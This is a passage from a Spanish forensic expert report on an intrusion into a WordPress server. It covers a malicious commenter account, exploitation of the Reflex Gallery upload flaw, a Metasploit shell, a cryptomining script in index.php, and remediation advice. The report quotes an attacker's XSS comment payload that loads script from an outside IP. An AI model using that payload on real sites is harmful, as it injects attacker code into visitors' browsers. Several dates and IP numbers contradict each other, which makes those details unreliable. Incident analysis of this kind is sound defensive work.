30/12/2018 10:52:53 IP: 193.238.152.59 El usuario creado "anatoly5676" tiene login en el servidor.

30/12/2018 Entre las 11:42 y 11:43 IP: 185.216.32.36 Se modifican los ficheros wp-config.php y functions.php. Servidor vulnerable a XSS mediante etiquetas <script>

30/12/2018 Entre las 11:18 y 11:46 IP: 193.238.152.59 Se publican 3 comentarios, dos de ellos con enlace a web externa.

30/12/2013 Entre las 12:04 y 12:27 IP: 193.238.152.59 Se realiza un escaneo de sitio web mediante la herramienta *WPscan*. Se obtiene información del plugin *Reflex-Gallery* instalado.

3/1/2019 7:07 IP: 18.195.165.56 Se sube al servidor fichero CVPSAzKiZiJvdxA.php, con código malicioso.

#### 3/1/2019 7:26 IP: 18.195.165.56

Mediante conexión vía *metasploit* se modifica el fichero index.php, en el que se incluyen script de minado de criptomonedas mediante el uso de la librería de javascript CoinHive.

# 4.4 Conclusiones tras del análisis del disco duro

Tras el análisis del disco duro, y verificar que el fichero *index.php* de *WordPress* está contaminado con script de minado de criptomonedas, queda corroborado el ataque detectado en el análisis de la memoria RAM. Ataque a través de la ejecución remota de comandos mediante el *framework metasploit.* 

Esta intrusión fue llevada a cabo desde la IP 18.195.165.56. En el análisis del disco duro, se relaciona esta con las IPs 185.216.32.36 y 193.238.152.59, las cuales también intentaron atacar al servidor en fechas anteriores.

Se ha detectado que desde la IP 193.238.152.59, se crea un usuario de *WordPress* con éxito. El usuario se registra con el Nick anatoly5676. Este usuario intenta explotar una vulnerabilidad declarada en la versión de *WordPress* instalada. Esta vulnerabilidad no valida correctamente los comentarios efectuados por los usuarios, por lo que propicia insertar enlaces URLs dentro de los mismos.

Estos enlaces insertados en los comentarios redirigen a la IP 18.195.165.56. Como ya hemos comentado, esta IP es origen del ataque posterior que tuvo éxito. Por lo que se ve evidente la relación entre las IPs 193.238.152.59 y 18.195.165.56.

En el análisis de la imagen forense no se puede determinar el intento de ataque mediante la publicación de los comentarios tuvo afectación al servidor.

Posterior a la publicación de estos comentarios, también con IP origen 192.238.152.59, se realiza un escaneo del sitio mediante la herramienta *WPscan*. Es en este escaneo cuando se obtiene la información del plugin de *WordPress* instalado, *Reflex-Gallery*.

Se ha detectado que desde la IP 185.216.32.36 se realiza una conexión vía SSH. En principio esta conexión parecía lícita, ya que el intercambio de claves SSH fue correcto y no hubo indicios de ataque por fuerza bruta ni similares. Pero el estudio del origen de esta IP (Bulgaria) nos llevó a sospechar de las intenciones de esta.

Realizando un estudio más profundo de esta conexión, nos lleva a descubrir que durante la misma se modifican archivos de configuración de *WordPress*, habilitando la etiqueta <script> y provocando una brecha de seguridad en el servidor. Por lo que se pasa a considerar la IP 185.216.32.36 como peligrosa.

Se indican una serie de recomendaciones de seguridad a los responsables de la administración del sitio, ya que se ve indicios de que la clave privada para la conexión SSH se ha visto comprometida.

En resumen, la alteración e infección del fichero *index.php*, es la culminación de una serie de intentos anteriores de ataque al servidor que resultaron sin éxito por parte de un mismo atacante.

# 4.5 Respuestas a las propuestas de extremos

Para finalizar damos respuesta a las propuestas de extremos planteada en el <u>punto 2.1</u>.

- ✓ Procesos en ejecución en la memoria RAM:
  - ¿Qué procesos se encuentran en ejecución en el momento de la captura de la memoria RAM?
     Los procesos en ejecución en el momento de la captura se analizan

en el <u>punto 3.3.1</u>. De estos nos llamó la atención el proceso 20381, el

cual estaba ejecutando una instancia de la Shell de comandos. Proceso que posteriormente descubrimos se trataba de una ejecución remota de comandos mediante el framework metasploit.

- ✓ Usuarios logeados en el momento de la captura:
  - ¿Cuáles estaban logeados en el momento de la captura de las evidencias?

En el momento de la captura se encontraba logueado el usuario Ubuntu.

- ✓ Conexiones de red establecidas:
  - ¿Qué conexiones de red estaban establecidas en el servidor? Destacamos dos conexiones de red. Una con IP origen 83.247.136.74, correspondiente al administrador del servidor, logeado con usuario Ubuntu.

Otra con IP origen 18.195.165.56, conexión malintencionada.

- ✓ Identificación y análisis de MALWARE:
  - ¿Se ha identificado la existencia de MALWARE? ¿Cómo ha llegado al servidor?

Se localiza fichero index.php, infectado con script de minado de criptomonedas. Además, existía otro fichero CVPSAzKiZiJvdxA.php, eliminado del servidor e irrecuperable. Este fichero facilitó el acceso para la ejecución remota de comandos.

El fichero CVPSAzKiZiJvdxA.php llegó al servidor aprovechando una vulnerabilidad en el plugin de WordPress instalado, Reflex-Gallery.

- ✓ Usuarios definidos en el SO y su fecha de creación:
  - ¿Cuáles son los usuarios definidos en el SO y su fecha de creación? El único usuario definido es el usuario Ubuntu, con fecha de creación estimada el 21/12/2019 a las 12:04:49
- ✓ Existencia y recuperación de ficheros borrados:
  - ¿Existen ficheros borrados? ¿Se pueden recuperar? El principal fichero a estudiar CVPSAzKiZiJvdxA.php, no se ha podido recuperar.
- ✓ Evidencia de accesos no autorizados:
  - ¿Hay evidencia de accesos no autorizados al servidor? Desde la IP 185.216.32.36, existe una conexión vía SSH y en principio lícita, el cual realiza modificaciones en archivos de configuración del servidor que afectan a la seguridad de este. Desde la IP 18.195.165.56, se accede al servidor mediante el framework metasploit, tras una petición al fichero alojado en el servidor y con código malicioso CVPSAzKiZiJvdxA.php
- ✓ Filtración de datos:
  - ¿Hubo filtración de datos? Se sospecha de la filtración de la clave privada de uno de los usuarios del servidor. Esta filtración propició el login vía SSH desde la IP 185.216.32.36
- ✓ Análisis de Tiempos:

- ¿Cuál es la línea de tiempo de los eventos antes, durante y después del incidente?
  - La línea de tiempo queda descrita en el <u>punto 4.3.13</u>.
- ¿Hay discrepancias entre las marcas de tiempo de los archivos y los eventos del sistema? No hay discrepancia entre los principales archivos de registro del sistema.
- ✓ Integridad del Sistema y Archivos:
  - ¿Hay signos de manipulación o alteración de logs del sistema? No se han detectado.
  - ¿Se pueden validar las sumas de verificación de archivos críticos del sistema?

No se pueden realizar la comprobación a no tener las sumas originales.

- ✓ Persistencia de Amenazas:
  - ¿Se han instalado servicios o programas para garantizar la persistencia del acceso no autorizado? No se han detectado.
  - ¿Existen tareas programadas o cron jobs que sean inusuales o sospechosas?
    - No se han detectado.
- ✓ Movimiento Lateral:
  - ¿Hay evidencia de que el atacante haya tratado de moverse lateralmente a otros sistemas en la red? No se ha detectado movimiento lateral.
  - ¿Se han utilizado credenciales robadas o técnicas de escalada de privilegios?

Se sospecha del robo de la clave privada SSH de uno de los usuarios del servidor.

- ✓ Análisis de Dispositivos USB y Otros Medios Extraíbles:
  - ¿Qué dispositivos USB o extraíbles se han conectado al sistema y cuándo?

Al tratarse de un servidor en la nube, este punto no aplica. ¿Se han transferido datos a o desde dispositivos de almacenamiento externo?

Al tratarse de un servidor en la nube, este punto no aplica.

- ✓ Registro y Análisis de Eventos de Aplicaciones:
  - ¿Hay registros de aplicaciones específicas que puedan indicar un uso anómalo o malicioso?
     No se han detectado aplicaciones maliciosas.
  - ¿Hay evidencia de explotación de vulnerabilidades en aplicaciones instaladas?
     Se ha explotado una vulnerabilidad del plugin de WordPress Reflex-

Gallery, al estar este en una versión con una vulnerabilidad declarada.

La versión de WordPress presente en el servidor también posee una vulnerabilidad declarada. Aunque se ha intentado explotar, no hay signos de que haya tenido éxito.

- ✓ Correos Electrónicos y Comunicaciones:
  - ¿Hay correos electrónicos, chats o comunicaciones que puedan estar relacionados con el incidente?
     Existen correos que identifican el registro de un usuario de WordPress malintencionado.
  - ¿Se puede rastrear el origen de un ataque o una intrusión a través de vectores de comunicación? Mediante consulta inversa de DNS se identifica el servidor origen de la IP 18.195.168.56 asociada con el nombre de dominio ec2-18-195-168-56.eu-central-1.compute.amazonaws.com. El resto de IPs identificadas como peligrosas se conectaron vía servidor VPN.
- ✓ Configuración de Seguridad del Sistema:
  - ¿Estaban las actualizaciones de seguridad al día? *No*.
  - ¿Eran adecuadas las políticas de seguridad aplicadas en el sistema afectado?

No, eran del todo inadecuadas, al estar el firewall desactivado.

- ✓ Análisis de la Configuración de Red:
  - ¿Cómo estaban configuradas las reglas del firewall y las listas de control de acceso (ACLs)?
    - El firewall UFW se encontraba deshabilitado.
  - ¿Existen configuraciones de red que hayan podido facilitar el ataque? El firewall UFW se encontraba deshabilitado.
- ✓ Revisión de Backups:
  - ¿Se pueden encontrar evidencias en los backups que indiquen cuándo empezó el incidente? No hay backups disponibles.
  - ¿Están los backups también comprometidos o alterados? No hay backups disponibles.

# 5. Resumen ejecutivo

# 5.1 Contexto y origen del estudio

La empresa Gangas SL, solicita los servicios de este perito informático, ya que sospecha de un incidente de seguridad acaecido en uno de los servidores que gestiona. El incidente tiene lugar entre los meses de diciembre de 2018 y enero de 2019, en el servidor gestionado por la empresa y que contiene el sitio web <u>www.gangas.site</u>.

Como solicitud a estos servicios, Gangas SL, nos proporciona la imagen de la memoria RAM y del disco duro del servidor, para realizar el peritaje informático. Estas imágenes fueron capturadas el día 3 de enero de 2018, a las 8:49, hora UTC+0, y van acompañadas de sus hashes de verificación, para la correcta trazabilidad de estas.

El equipo a estudiar se trata de un servidor web alojado en Amazon Web Services, AWS. Se trata de un servidor en la nube. Para las tareas de administración y configuración del mismo, se accede de forma remota vía SSH, con autentificación mediante el intercambio de claves. Mediante este método de autentificación, existe una llave pública, alojada en el servidor y una llave privada, alojada en el equipo cliente. Este proceso garantiza que solo el usuario con la clave privada correcta pueda acceder al servidor. La clave privada siempre permanece segura en el equipo local y nunca se expone externamente.

El sitio web se encontraba en funcionamiento desde el 21 de diciembre de 2018 y alojaba la web <u>www.gangas.site</u>, creado con el framework *WordPress* en su versión 4.9.9. Además, se hacía uso del plugin de *WordPress Reflex Gallery 3.1.3.* 

Mencionamos estas versiones de *WordPress* y *Reflex Gallery*, ya que han sido especialmente relevantes para la investigación. Ambas son del todo inadecuadas al poseer vulnerabilidades declaradas y que ponen en grave riesgo al servidor.

En el caso de la versión de *WordPress 4.9.9*, es vulnerable a "*Comment Cross-Site Scripting (XSS)*". Según esta vulnerabilidad no se filtra adecuadamente el contenido de los comentarios, lo que conduce a la ejecución remota de código por parte de usuarios no autentificado en una configuración por defecto. Esto significa que un sitio web con esta vulnerabilidad podría permitir a un atacante insertar código malicioso a través de los comentarios, afectando a los usuarios que visitan ese sitio y potencialmente a todo el sitio web.

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787/

La versión de *Reflex Gallery 3.1.3*, es vulnerable a "*Arbitrary File Upload*" se refiere a una debilidad en la seguridad que permite a un atacante cargar y ejecutar archivos arbitrarios en un servidor de *WordPress* que tenga este plugin

instalado. Esta vulnerabilidad ocurre porque el plugin no valida adecuadamente los archivos que los usuarios cargan en el sitio web.

Un atacante podría aprovechar esto para cargar archivos maliciosos, como *scripts PHP*, en el servidor del sitio web. Una vez que estos archivos maliciosos están en el servidor, el atacante podría ejecutar código arbitrario, lo que significa que podría realizar acciones no autorizadas, como tomar el control del sitio web, acceder a datos sensibles o realizar acciones perjudiciales.

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4133

# 5.2 Detalle, naturaleza y cronología del incidente

Existen dos contextos diferenciados en el ataque al servidor:

# 5.2.1 Intento de explotación *Comment Cross-Site Scripting (XSS)*

Favorecido por la versión de *WordPress* instalada. En este caso un usuario registrado, identificado como anatoly5676, hace uso de esta vulnerabilidad, mediante publicación de 2 comentarios con código malicioso.

La cronología de este intento de explotación es:

30/12/2018 10:27:01 con IP origen: 193.238.152.59 Se inicia el proceso de creación de un usuario *WordPress* malintencionado en el servidor. Nombre de usuario "anatoly5676".

30/12/2018 10:52:53 con IP origen: 193.238.152.59 El usuario creado "anatoly5676" tiene login en el servidor.

30/12/2018 Entre las 11:18 y 11:46 con IP origen: 193.238.152.59 El usuario anatoly5676, publica 3 comentarios:

- A las 11:18:39 primer comentario vacío.
- A las 11:34:55 segundo comentario con texto: "Visit <u>http://18.195.165.56</u>"
- A las 11:46:37 tercer comentario con texto: Hello world "<script src=<u>http://18.195.165.56/stat.js</u>></script>" En este comentario se intenta inyectar código JavasCript.

No se llega a detectar en el estudio forense si llegó a tener afectación al servidor la publicación de estos comentarios.

En vista que a la IP a la que se intenta redirigir en los comentarios 2 y 3 es la 18.195.165.56, encontramos una relación directa entre esta y la IP 193.238.152.59. Este dato es relevante ya que la vulnerabilidad explotada *Arbitrary File Upload* del plugin *Reflex gallery* y comentada en el siguiente punto, tienen como origen la IP 18.195.165.56.

Otro punto para destacar es que entre la publicación de los comentarios 2 y 3, entre las 11:42 y las 11:43, tiene lugar un hecho relevante. Se produce la

modificación de dos ficheros de configuración de *WordPress* que habilitan la etiqueta *<script>* en el servidor. Permitir etiquetas y atributos HTML adicionales puede tener implicaciones de seguridad, especialmente si se permiten etiquetas como *<script>*, que pueden ser utilizadas para inyectar código JavaScript malicioso (ataques XSS).

Es decir, se modifican estos ficheros de configuración justo antes de la publicación del mensaje 3, el cual contiene etiquetas JavaScript.

La modificación de estos ficheros se realiza desde la IP 185.216.32.36 mediante una conexión vía SSH. En principio esta conexión parecía lícita, ya que el intercambio de claves SSH fue correcto y no hubo indicios de ataque por fuerza bruta ni similares. Pero el estudio del origen de esta IP (Bulgaria) nos llevó a sospechar de las intenciones de esta. Además, este hecho nos lleva a preguntarnos si la clave privada de un usuario con acceso al servidor ha sido comprometida.

# 5.2.2 Explotación Arbitrary File Upload

Tras el intento de ataque comentado en el punto anterior, se realiza un escaneo del sitio web, mediante la herramienta *WPscan* y con IP origen 193.238.152.59. *WPscan* es una herramienta conocida y utilizada para encontrar vulnerabilidades en sitios web de *WordPress*. Por lo que es en este escaneo cuando el atacante obtiene la información necesaria para perpetrar un ataque satisfactorio.

El ataque se inicia el día 3 de enero a las 7:07 desde la IP 18.195.165.56. A esta hora se sube al servidor el fichero con código malicioso identificado como *CVPSAzKiZiJvdxA.php*, fichero que no se ha podido recuperar del servidor. Este fichero se sube al servidor mediante la explotación de la vulnerabilidad comentada en el plugin *Reflex Gallery*.

Una vez el fichero alojado en el servidor, tras una petición desde la IP atacante a este fichero con código malicioso, se crea un túnel de comunicación entre el servidor y el atacante. De tal forma que se posibilita la ejecución remota de comandos desde el atacante al servidor. En este momento el atacante puede ejecutar órdenes complejas directas en el servidor mediante un conjunto de herramientas especiales (*metasploit*). Mientras dura esta comunicación, el atacante modifica la página principal o de inicio del sitio web, el archivo *index.php*. Esto tiene lugar el 3/1/2019 a las 7:26.

La modificación que se realiza en el archivo *index.php* consiste en la inserción de un script para minar criptomonedas. El script insertado está configurado para minar usando una clave específica, todas las criptomonedas minadas a través de ese script se están acumulando en la cuenta del propietario de esa clave. Es una forma de redirigir recursos (en este caso, la capacidad de procesamiento del servidor) para beneficiar al titular de la clave sin el consentimiento o conocimiento de las personas cuyos equipos están siendo utilizadas para la minería. En el caso del script insertado se está utilizando un 20% de los recursos del servidor al minado de criptomonedas.

# 5.3 Hallazgos de la investigación forense

# 5.3.1 Datos comprometidos

Modificación del archivo *index.php*. Se detectó la inserción de un script malicioso para la minería de criptomonedas. Esto indica que el servidor fue manipulado para beneficiar a terceros a través del uso no autorizado de sus recursos.

Modificación de los archivos de configuración de *WordPress wp-config.php* y *functions.php*, que habilita la etiqueta <script> en el servidor.

Posible acceso no autorizado a datos Sensibles. Dada la naturaleza del ataque y las vulnerabilidades explotadas, existe un riesgo potencial de que se haya accedido a información confidencial almacenada en el servidor, aunque no hay evidencia directa de que se haya accedido o extraído datos específicos.

# 5.3.2 Movimientos sospechosos

- Actividad del usuario anatoly5676: Creación y login en el servidor (30/12/2018): creación del usuario malintencionado "anatoly5676" y acceso al servidor. Publicación de comentarios maliciosos (30/12/2018): publicación de comentarios con intentos de inyectar código JavaScript.
- Actividades de IPs sospechosas:

IP 193.238.152.59: con origen un servidor VPN ubicado en Ucrania y relacionada con la creación del usuario anatoly5676 y publicación de comentarios.

IP 18.195.165.56: registrado en un dominio AWS, con vinculada a la explotación de la vulnerabilidad "*Arbitrary File Upload*" del plugin *Reflex Gallery* y la subida del archivo malicioso *CVPSAzKiZiJvdxA.php*.

IP 185.216.32.36: utilizada para modificar archivos de configuración de *WordPress*, permitiendo etiquetas *<script>*.

- Uso de herramientas de escaneo para identificar vulnerabilidades:
- Uso de *WPscan* desde IP 193.238.152.59: identificación de vulnerabilidades para facilitar el ataque exitoso.
- Establecimiento de un túnel de comunicación para ejecución remota de comandos:

A través del archivo *CVPSAzKiZiJvdxA.php*: esto permitió al atacante ejecutar comandos y modificar el servidor remotamente.

# 5.4 Impacto del incidente

El incidente de seguridad informática en Gangas SL tuvo varios impactos significativos.

#### Uso no autorizado de recursos del servidor.
La modificación del archivo *index.php* para insertar un script de minería de criptomonedas llevó al uso no autorizado del 20% de la capacidad del servidor. Esto no solo reduce el rendimiento del servidor, sino que también puede aumentar los costos operativos debido al mayor uso de recursos.

#### Compromiso de la seguridad del sitio web.

Inyección de código malicioso. Una de la vulnerabilidad explotada permitió a los atacantes inyectar y ejecutar código malicioso en el servidor. Esto pone en riesgo la integridad del sitio web y puede dañar la reputación de la empresa si los visitantes del sitio son afectados.

Posible exposición de datos sensibles. Aunque no se identificaron accesos directos a datos sensibles, la naturaleza del ataque implica un riesgo potencial de exposición de datos confidenciales de la empresa y de sus clientes.

#### Daño a la reputación de la empresa.

La seguridad comprometida del sitio web puede afectar negativamente la percepción de los clientes y socios, dañando la reputación de Gangas SL y posiblemente resultando en una pérdida de negocios.

#### Costos asociados a la respuesta del incidente.

Investigación y medidas correctivas. La necesidad de realizar una investigación forense detallada y las medidas para remediar las vulnerabilidades implican costos adicionales.

Potenciales costos legales y de cumplimiento. Si los datos de los clientes se vieron comprometidos, la empresa podría enfrentar costos legales y requerimientos de cumplimiento relacionados con la protección de datos.

### Interrupción del servicio y tiempo de inactividad.

Mantenimiento y reparaciones. Las actividades necesarias para remediar las vulnerabilidades y limpiar el servidor pueden resultar en tiempo de inactividad, afectando la operatividad del sitio web.

## 5.5 Medidas a tomar y recomendaciones

### 5.5.1 Acciones inmediatas

#### Remediación de vulnerabilidades.

Actualizar *WordPress* y plugins. Actualizar inmediatamente *WordPress* a la última versión disponible y asegurarse de que todos los plugins, especialmente *Reflex Gallery*, estén actualizados o deshabilitados si no existen versiones seguras.

#### Limpieza del Sitio Web.

Eliminar código malicioso. Revisar y limpiar el archivo *index.php* y cualquier otro archivo afectado para eliminar el script de minería de criptomonedas y otros posibles códigos maliciosos.

#### Fortalecimiento de la seguridad del servidor.

Revisión de claves SSH. Verificar todas las claves SSH y cambiarlas si hay sospechas de que alguna pudo haber sido comprometida.

#### 5.5.2 Recomendaciones de seguridad

#### Actualizaciones Regulares.

Establecer una política de actualizaciones regulares para el sistema operativo, *WordPress*, y todos los plugins.

#### Fortificación de WordPress.

Plugins de seguridad. Instalar y configurar plugins de seguridad de *WordPress* para fortalecer la protección contra ataques comunes.

#### Formación y concienciación.

Formar al personal sobre seguridad informática, enfocándose en identificar y prevenir ataques de *phishing* y otras técnicas comunes de engaño.

#### Copias de seguridad y planes de recuperación.

Implementar un sistema de copias de seguridad regulares y un plan de recuperación ante desastres.

#### Evaluaciones de seguridad periódicas.

Realizar auditorías de seguridad y pruebas de penetración de forma periódica para identificar y mitigar vulnerabilidades potenciales.

#### Control de Acceso y Seguridad de la Red.

Restricción de acceso. Implementar políticas de control de acceso estrictas para el servidor y la red.

Firewalls y sistemas de detección de intrusos. Utilizar firewalls y sistemas de detección de intrusos para monitorear y bloquear tráfico sospechoso.

Estas acciones y recomendaciones están destinadas a mitigar el impacto del incidente actual y fortalecer la infraestructura de TI de Gangas SL contra futuros ataques y vulnerabilidades.

# 6. Informe pericial

# 6.1 Firma

En cumplimiento del artículo 335.2 de la Ley 1/2000, de 7 de enero, de Enjuiciamiento Civil, el perito firmante responsable del contenido del presente informe, manifiesta bajo promesa de decir la verdad, que ha actuado y, en su caso, actuará con la mayor objetividad posible, tomando en consideración tanto lo que pueda favorecer como lo que sea susceptible de causar perjuicio a cualquiera de las partes, siendo conocedor de las sanciones en las que podría incurrir si incumpliese su deber como perito.

Eduardo López Benítez

edlobez@uoc.edu

Barcelona, 10 de enero de 2024

## 6.2 Resumen ejecutivo

El presente informe se ha realizado a petición del gerente de la empresa Gangas SL y tiene como objetivo detectar una posible intrusión en el servidor gestionado por la empresa por parte de un tercero. Averiguar el método utilizado para la intrusión, la información afectada, así como las consecuencias derivadas de la intrusión.

Para la realización del análisis pericial se parte de dos ficheros; una captura de la memoria RAM y de una imagen realizada del disco duro del servidor afectado. Una vez certificados e identificados ambos ficheros matemáticamente mediante Hash, se procede a realizar el análisis del contenido de estos.

## 6.3 Objeto del peritaje

Realizar un análisis de la captura de la memoria RAM y de la imagen del disco duro del servidor afectado. Determinar la forma en la que se consiguió la intrusión, la información afectada y las consecuencias de la intrusión.

## 6.4 Alcance

Mediante el uso de herramientas forenses se realizará un análisis de la captura de la memoria RAM así como de la imagen del disco duro proporcionados, con el objetivo responder a cuestiones específicas relacionadas con el incidente de seguridad informática sufrido por el servidor de la empresa Gangas SL.

Se investigarán las causas y el método de explotación de las vulnerabilidades identificadas, la naturaleza de los datos comprometidos, y los movimientos sospechosos relacionados con las IPs implicadas. Asimismo, se analizará la cronología del incidente, desde la creación de un usuario malicioso hasta la

inserción de un script de minería de criptomonedas, así como cualquier posible acceso no autorizado al servidor y modificaciones malintencionadas de archivos críticos.

## 6.5 Antecedentes

Tras la sospecha por parte de la empresa Gangas SL de un acceso no deseado a sus sistemas de información, el gerente de la empresa nos requiere para el análisis de la captura de la memoria RAM y de la imagen del disco duro, con el objetivo de detectar una posible intrusión en uno de los servidores que gestiona.

## 6.6 Fuentes de información y datos de partida

Para la realización del presente análisis, este perito parte de la información contenida en la imagen forense obtenida de la captura de la memoria RAM y la del disco duro del servidor afectado. A estas imágenes las acompañan la identificación matemática inequívoca mediante Hash.

## 6.7 Estándares y normas

No existe ningún estándar o norma que determine como realizar un informe pericial, pero para la realización del presente informe me referencio a la siguiente bibliografía:

La peritación informática. Un enfoque práctico.

De: Xabiel García Pañeda y David Melendi Palacio

Como medios técnicos se ha utilizado un equipo de sobremesa, modelo HP Envy, con SO Windows 11 Professional de 64 Bits. En este equipo trabajarán tres máquinas virtuales en Virtual Box, una con Windows 10, otra Kali Linux y una tercera con una instalación del SO y Kernnel idéntico al servidor en estudio.

Además, haremos uso de un equipo secundario con SO Linux Debian 12 para montar la imagen forense del disco duro, mediante la herramienta ewf-tools.

El SO Windows11 de la máquina principal trae herramientas por defecto para comprobar el hash criptográfico de las evidencias aportadas.

Dentro de las máquinas virtuales se han instalado las siguientes herramientas forenses:

- Autopsy 4.21.0, para el análisis de la imagen del disco duro, instalado el SO virtualizado Windows 10.

- Volatility versión 2.6.1 para en análisis de la memoria RAM, instalado en la máquina Kali Linux.

- BulkExtractor V2.0.0, para extraer información de la captura de memoria RAM, instalado en la máquina Kali Linux.

- Wireshark V4.0.7 para el análisis de paquetes de red, instalado en la máquina Kali Linux.

## 6.8 Limitaciones

Para la realización del análisis, no se partía de ninguna limitación por parte del afectado. Contaba con todos los permisos de este para revisar toda la información posible.

A nivel técnico se han encontrado las siguientes limitaciones:

- No se ha podido recuperar el fichero CVPSAzKiZiJvdxA.php, ubicado en la carpeta

## 6.9 Resolución o informe pericial

## 6.9.1 Consideraciones preliminares

Comprobación de la integridad de las evidencias digitales recibidas. Se calcula el valor hash de los ficheros recibidos.

#### Integridad de la memoria RAM

| Evidencia | Recibido                                 | Calculado                                |
|-----------|------------------------------------------|------------------------------------------|
| MD5       | 75a99b57032aa34ba19042ed85db273f         | 75a99b57032aa34ba19042ed85db273f         |
| SHA1      | cc1fad2af321b8c2ddf0103986e3b344eb8f2cc8 | cc1fad2af321b8c2ddf0103986e3b344eb8f2cc8 |

#### Integridad de la imagen del disco duro

| Evidencia | Recibido                                 | Calculado                                |
|-----------|------------------------------------------|------------------------------------------|
| MD5       | 324ed7db769620e3fb55c027480d0ef3         | 324ed7db769620e3fb55c027480d0ef3         |
| SHA1      | 3398f90d2438230aaaf7b5e8ce0a01e456d9ca10 | 3398f90d2438230aaaf7b5e8ce0a01e456d9ca10 |

## 6.9.2 Conclusiones a las consideraciones preliminares

En los dos casos se comprueba que los valores calculados coinciden con los calculados en el momento de la captura por parte de la empresa que nos solicita los servicio. Garantizamos que las evidencias no han sido modificadas desde su extracción.

## 6.10 Análisis

En la realización del análisis se ha seguido un procedimiento que mantiene la integridad de las evidencias, sin llegar a modificar su contenido. De tal forma

que cualquier que repitiera el procedimiento sobre las mismas evidencias obtendría los mismos resultados.

En cada una de las pruebas efectuadas distinguiremos:

- Objetivo. Propósito de la prueba.

- Procedimiento. Método seguido para la realización de la prueba.

- Hallazgo. Resultado de la prueba.

- Anexos relacionados. Enlaces a los anexos en los que se desarrolla la prueba.

- Evidencias adjuntas. Marca temporal e identificador MD5 y SHA-256

6.10.1 Análisis de la memoria RAM

Para el análisis de la memoria RAM se ha utilizado la herramienta Volatility. El proceso de configuración de dicha herramienta de trabajo queda descrito en el <u>anexo 9.2.3</u>.

6.10.1.1 Sistema operativo de la imagen

#### <u>Objetivo</u>

Conocer el sistema operativo que se está ejecutando en el servidor, para así tener una información base necesaria para la realización de todo el análisis.

Procedimiento

Comando de Volatility utilizado:

\$vol.py -f Server\_RAM.mem banner



Figura 36 Versión Linux kernnel

<u>Hallazgo</u>

Se trata de un servidor con SO Linux Ubuntu, versión del kernel 4.15.0.1021aws.

6.10.1.2 Procesos en ejecución

#### **Objetivo**

Conocer los procesos que se encontraban en ejecución en el momento de la captura de memoria.

#### Procedimiento

Se analiza el resultado de la ejecución de los comandos de volatílity:

\$vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_pslist

#### <u>Hallazgo</u>

| .apache2 | 5469  |    |
|----------|-------|----|
| apache2  | 19704 | 33 |
| apache2  | 19705 | 33 |
| apache2  | 19706 | 33 |
| apache2  | 19707 | 33 |
| apache2  | 19708 | 33 |
| apache2  | 19952 | 33 |
| [sh]     | 20381 | 33 |

#### Figura 37 Procesos

Se detecta proceso "sh" (o Bash) con PID 20381 el cual está ejecutando una instancia de la *shell*, lo que significa que alguien ha iniciado una sesión de terminal y está utilizando esta instancia para ejecutar comandos y realizar tareas en el sistema.

Este proceso PID **20381** es hijo del proceso apache2 **19952**. En circunstancias normales, un proceso de Apache no debería lanzar una *shell* de ejecución de comandos por sí mismo.

La detección de este proceso de Apache (**19952**) que ha lanzado una *shell* en el servidor, da lugar a realizar una investigación de seguridad para entender el contexto y las razones detrás de esta actividad

Anexos relacionados: 9.4

#### 6.10.1.3 Conexiones de red establecidas

#### <u>Objetivo</u>

Determinar las conexiones de red establecidas con el servidor en el momento de realizar el volcado de la memoria RAM.

#### Procedimiento

Se analiza el resultado de la ejecución de los comandos de volatilty:

\$vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_ifconfig \$vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_netstat

| ( <b>edul</b> a<br>_\$ vol.p<br>Volatilit | D <mark>⊛edkali</mark> )-[ <b>~/Doc</b><br>Dy -f <b>Server_RAM.</b><br>Ty Foundation Vol | uments,<br>memp<br>latility | <b>/tfm]</b><br>profile=Linux4_15<br>/ Framework 2.6.1 | 5x64 l: | inux_netstat   grep <b>19952</b> |                             |
|-------------------------------------------|------------------------------------------------------------------------------------------|-----------------------------|--------------------------------------------------------|---------|----------------------------------|-----------------------------|
| тср                                       | 0.0.0.0                                                                                  | : 0                         | 0.0.0.0                                                | : (     | 0 CLOSE                          | apache2/ <mark>19952</mark> |
| тср                                       | ::                                                                                       | : 80                        | ::                                                     | : (     | 0 LISTEN                         | apache2/ <mark>19952</mark> |
| тср                                       | 0.0.0.0                                                                                  | : 0                         | 0.0.0.0                                                | : (     | 0 CLOSE                          | apache2/19952               |
| тср                                       | ::                                                                                       | : 443                       | ::                                                     | : (     | 0 LISTEN                         | apache2/19952               |
| тср                                       | ::ffff172.31.38.                                                                         | 110:                        | 80 ::ffff18.195.                                       | 165.50  | 5:41529 CLOSE_WAIT               | apache2/19952               |
| тср                                       | 172.31.38.110                                                                            | :46384                      | 172.31.33.128                                          | : 8080  | Ø ESTABLISHED                    | apache2/19952               |

#### Figura 38 Conexiones de red

#### <u>Hallazgo</u>

Asociado al proceso 19952, detectado en el punto anterior, se asocia la IP 18.195.165.56. Dicha IP está asociada con el nombre de dominio *ec2-18-195-168-56.eu-central-1.compute.amazonaws.com*. Esta nomenclatura de nombre

de dominio es típica de las instancias de Amazon EC2 (Elastic Compute Cloud), que son servidores virtuales en la nube de Amazon Web Services (AWS).

Anexos relacionados: 9.6

6.10.1.4 Análisis del tráfico de red

#### <u>Objetivo</u>

Detectar el tránsito de información entre el servidor y la IPs 18.195.165.56

#### Procedimiento

Haciendo uso de la herramienta BulkExtractor, extraemos información de la memoria RAM separados por ficheros. Comando utilizado:

\$bulk\_extractor -o [directorio destino] [fichero imagen de memoria] \$bulk\_extractor -o bulk\_out Server\_RAM.mem

#### <u>Hallazgos</u>

De los ficheros obtenidos mediante BulkExtractor, obtenemos:

Hallazgo 1: Información que extraemos del fichero httplogs.txt.

